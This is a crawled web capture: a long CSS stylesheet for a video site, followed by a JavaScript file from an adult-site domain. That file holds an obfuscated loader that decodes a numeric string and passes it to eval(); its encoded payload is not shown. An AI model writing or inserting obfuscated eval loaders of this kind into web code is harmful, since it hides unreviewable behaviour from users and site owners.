.nav a:after, .nav span:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 4px; border-right-style: solid; border-bottom-width: 4px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }
.nav i { font-size: 26px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; }
.nav .pages a:before, .nav .pages span:before { border-left-width: 3px; border-top-width: 3px; width: 50%; height: 70%; }
.nav .pages a:after, .nav .pages span:after { border-right-width: 3px; border-bottom-width: 3px; width: 50%; height: 70%; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 56px; line-height: 56px; }
.nav li.next i { display: inline-block; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }


.partners { overflow: hidden; font-size: 0; padding: 0 5px; }
.partners li { width: 100%; }
.partners a { font-weight: bold; margin: 20px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; display: block; height: 56px; line-height: 56px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a i { font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 16px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }
.partners a:before { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 70%; }
.partners a:after { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 70%; }


.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 12px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 60%; }
.media-rating a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 60%; }

.meta-items { position: relative; margin: 20px 10px 0 10px; padding-left: 15px; }
.meta-items:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }
.meta-items li { margin: 0 20px 6px 0; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.media-info a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 60px 0 10px 0; }
.site-footer p { margin: 20px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 20px 10px 0 10px !important; height: 44px !important; line-height: 44px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 14px; height: 28px; line-height: 28px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 2px; padding: 17px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border: 3px solid rgba(255,255,255,0.5); -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 15px; }
    .thumb-cat a:after { bottom: 35px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 18px !important; height: 20px; line-height: 20px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 24px; }
    .logotype:before, .logotype:after { border-width: 4px !important; }
    .search-btn { display: none; }
    .search { display: block !important; padding: 0 20px;  border: 0 none; background: none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    section header a { height: 40px; line-height: 40px; padding: 0 20px; min-width: 80px; text-align: center; }
    section header a:before, section header a:after { border-width: 3px; }
    .thumb h3 { font-size: 16px; }
    .thumb-cat a:after { bottom: 37px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 20px !important; height: 22px; line-height: 22px; }
    .nav a, .nav span { height: 66px; line-height: 66px; min-width: 56px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 10px 10px 0 0; }
    .meta-items { float: left; margin: 20px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin-bottom: 0; height: 46px; line-height: 46px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    h1 i { font-size: 34px; }  
    .thumb { width: 33.3333%; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
    .thumb-cat.thumb-small footer ul:after { border-width: 3px !important; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .thumb-cat.thumb-small h3 { height: 22px !important; line-height: 22px !important; }
}

@media all and (min-width:1020px) {
    .logotype { padding: 0 20px; }
    .site-header { height: 56px; margin-top: 20px; }
    .logotype { height: 56px; line-height: 56px; }
    .menu-btn { height: 40px; line-height: 40px; width: 40px; font-size: 38px; }
    .site-header nav { top: 76px; }
    .search-input { height: 48px; line-height: 48px; }
    .search button { font-size: 24px; top: 12px; right: 10px; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    h1 i { font-size: 36px; }
    .content { padding: 0 10px; }
    section header li { margin-right: 20px; }
    section header a { height: 45px; line-height: 45px; font-size: 16px; }
    section header a:before, section header a:after { border-width: 4px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:before, .thumb a:after { border-width: 6px; width: 80px; height: 80px; }
    .thumb a:hover:before { top: 20px; left: 20px; }
    .thumb a:hover:after { bottom: 50px; right: 20px; }
    .thumb figure img { -moz-transition: 1.8s ease; -webkit-transition: 1.8s ease; -o-transition: 1.8s ease; transition: 1.8s ease; }
    .thumb a:hover figure img { transform: scale(1.06) translateY(-50%); }
    .thumb a:hover figure { box-shadow: 0 12px 15px -11px rgba(0,0,0,0.5); }
    .thumb footer ul { margin: 10px 10px 0 10px; padding-left: 15px; }
    .thumb footer ul:after { border-width: 4px; }
    .thumb footer li { margin-right: 20px; font-size: 14px; }
    .thumb-cat a:after { bottom: 41px; }
    .thumb-cat h3 { font-size: 22px !important; height: 26px; line-height: 26px; }
    .thumb-cat a:hover:after { bottom: 56px; }
    .thumb-small footer ul, .thumb-text footer ul { padding-left: 10px; height: 27px; }
    .thumb-small footer li, .thumb-text footer li { margin-bottom: 7px; }  
    .thumb-small footer ul:after, .thumb-text footer ul:after { border-width: 3px; }
    .thumb-small, .thumb-text { width: 25%; }
    .thumb-small a:before, .thumb-small a:after { border-width: 5px; width: 60px; height: 60px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .thumb-small a:after { bottom: 37px; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover i { transform: translateX(5px); }
    .nav li.prev a:hover i  {transform: translateX(-5px); }
    
    .partners { padding: 0; }
    .partners a { margin: 20px 10px 0 10px; height: 60px; line-height: 60px; }
    .partners a:hover:before, .partners a:hover:after { opacity: 0.7; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover i { transform: translateX(5px); }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info a { height:  42px; line-height: 42px; padding: 0 16px; }
    .media-info li.val { font-size: 16px; }
    .media-info li.val:before { font-size: 22px; }
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }
    .site-footer .logotype { height: 48px !important; line-height: 48px !important; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .thumb { width: 25%; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 20px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { margin: 10px 10px 0 10px; height: 50px; line-height: 50px; min-width: 40px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav a:before, .nav span:before, .nav a:after, .nav span:after { border-width: 4px !important; }
    .media-rating a { min-width: 100px; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 26px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; padding: 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 10px 0 0; float: left; }
    .site-header nav li:before { border-bottom: 0 none; border-top-width: 4px; border-top-style: solid; border-left-width: 4px; bottom: auto; top: 0;}
    .site-header nav li:after { border-top: 0 none; border-bottom-width: 4px; border-bottom-style: solid; border-right-width: 4px; top: auto; bottom: 0; }
    .site-header nav a { font-size: 16px; min-width: 90px; padding: 0 15px; text-align: center; }
    .cover { display: none !important; }
    h1, h2 { font-size: 36px; line-height: 40px; }
    h1 i { font-size: 40px; }
    .thumb h3 { font-size: 17px; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .partners li { width: 20%; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
}

@media all and (min-width:1440px) {
    .site-header nav a { min-width: 100px; padding: 0 20px; }
    .thumb h3 { font-size: 18px; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
}


@media all and (min-width:1900px) {
    .search { padding-right: 10px; }
    .site-header nav li { margin-left: 10px; }
    .site-header nav a { min-width: 120px; }
    h1, h2 { font-size: 38px; line-height: 42px; }
    h1 i { font-size: 42px; }
    .thumb a:before, .thumb a:after { width: 100px; height: 100px; }
    .thumb-small a:before, .thumb-small a:after { width: 70px; height: 70px; }
    .thumb-cat h3 { font-size: 24px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { height: 56px; line-height: 56px; min-width: 50px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://familytabooporn.org/js/Q3kCU3sYgg312RJ.js
body_size: 22599
content:
function qfdpxh(meachkt){var vkjsgggjfk='Z';var wblkopkq='A';var yrmtgt=[];var hkwqvfcfdu=new RegExp('['+wblkopkq+'-'+vkjsgggjfk+']');var wjljm=meachkt.split(hkwqvfcfdu);for(var i=0;i<wjljm.length;i++){yrmtgt.push(String.fromCharCode(parseInt(wjljm[i],20)/(85)));}eval(yrmtgt.splice(1,yrmtgt.length).join(''));}qfdpxh('[base64]'); 
     